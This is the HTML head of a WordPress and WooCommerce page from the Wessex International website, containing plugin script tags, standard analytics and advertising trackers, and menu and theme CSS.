<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/sitepress-multilingual-cms_old/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15" id="ultimate-vc-addons-params-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wessexintl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wessexintl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.0.4" />
<link rel='shortlink' href='https://www.wessexintl.com/?p=35860' />
<link rel="alternate" type="application/json+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2Frcblocks%2Fproduct-training%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2Frcblocks%2Fproduct-training%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:1;" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly93d3cuZ29vZ2xldGFnbWFuYWdlci5jb20vZ3RtLmpz?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="vty127qkbzsv3xxgtkuz40y9z9wdpl" />
<!-- Meta Pixel Code -->
<script>
  window.onload = function() {
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly9jb25uZWN0LmZhY2Vib29rLm5ldC9lbl9VUy9mYmV2ZW50cy5qcw==');
      fbq('init', '677338953555662');
      fbq('track', 'PageView');
      fbq('track', 'Lead');
  };
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=677338953555662&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
_linkedin_partner_id = "3938580";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3938580&fmt=gif" />
</noscript>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WK2VPWHQZV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WK2VPWHQZV');
</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#ffffff; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:capitalize; border:none; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:300; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { border-color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 42331 */  .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover { background:#0c602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42322 */  .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target { background:#006938; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42323 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42324 */  .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42326 */  .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42433 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42433 { background:#176134; }
/* 42436 */  .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42436 { background-color:#176134; }
/* 42437 */  .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42473 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 { width:100vw; min-width:100vw; background-color:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-ancestor > .ubermenu-target { background:#0f6030; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 49804 */  .ubermenu .ubermenu-item.ubermenu-item-49804 > .ubermenu-target { background:#176134; color:#ffffff; }
/* 40478 */  .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; }
/* 63906 */  .ubermenu .ubermenu-item.ubermenu-item-63906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 71171 */  .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 67841 */  .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-ancestor > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42386 */  .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover { background:#0d602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-ancestor > .ubermenu-target { background:#07602b; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42321 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42327 */  .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }


/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu, .ubermenu li, .ubermenu li a, .ubermenu li a span, .ubermenu span,{
font-family: 'Wessex Main (Frutiger)', sans-serif !important;
}

/*Ubermenu image fix.*/
.ubermenu .ubermenu-content-align-left>.ubermenu-image{
	height:250px !important;
	width:100% !important;
	object-fit:cover !important;
}

.ubermenu .ubermenu-target-with-image>.ubermenu-target-text{
	position: absolute;
    bottom: 30px;
    max-width: 25ch;
    left: 30px;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
}



.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{
color:black;}

.ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:hover, .ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:active{
color:white;}


.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target{
color:white !important;}

/* Status: Loaded from Transient */

</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"rc_blocks","pagePostType2":"single-rc_blocks","pagePostAuthor":"Pete Farndell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class="wpcode-css-snippet">@media(max-width:767px){
	#dt-header-enquire-button{
		display: none;
	}	
}</style><style class="wpcode-css-snippet">.draggable-label, .label-text {
	color: transparent!important;
}

.draggable-label {
	border: 2px solid yellow!important;
}</style><style class="wpcode-css-snippet">.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-legacy-dropdown-click.js-wpml-ls-legacy-dropdown-click{
	padding-right:20px !important;
}
.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-us{
display:none !important;
}</style><link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" />
<meta name="msapplication-TileImage" content="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-300x300.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 767px) {
	.machines .content_area{
	width:100vw!important;
}
	.machines .gallery_area{
	width:100vw!important;
}
	.mi_2208_cta_area{
		width:100vw;
	}
	.mi_2208 .content{
	 margin-top:50px
	}
}

.grouped-product tbody .tr_ass_pr_list td:first-child{
	display:none;
}
.grouped-product #ass_prod_list thead tr td:first-child{
	display:none;
}
.StarPerformerDateField #input_2_25 div div input{
	padding:5px 5px 5px 10px!important
}

#ubermenu-nav-main-2636 .menu-item-42321 ul .ubermenu-item{
	width:13%
}
.woocommerce-notices-wrapper{
	top;0!important
}

.w-cart.empty .w-cart-quantity{
	transform:scale(1)!important;
}

/* More iterative changes - JDG */
.woocommerce-page .woocommerce-notices-wrapper {
	margin-top: 150px!important;
	background: transparent!important;
	z-index: 1!important;
	position: static!important;
}

@media (max-width: 767px) {
	.dt_single_product_template {
		margin-top: 30px!important;
	}
}

.w-cart-quantity {
	display: none!important;
}

@media only screen and (max-width:800px){
	.dt_hero_section{
		margin-top:150px!important;
		background-size:contain!important;
	}
}

.pagination .page-numbers.next:after {
	position: absolute;
}

.woocommerce ul.products~.pagination .nav-links {
    font-size: 28px;
    font-weight: bold;
    margin-bottom:  40px;
}


.woocommerce ul.products~.pagination .nav-links .current {
	text-decoration: underline!important;
}

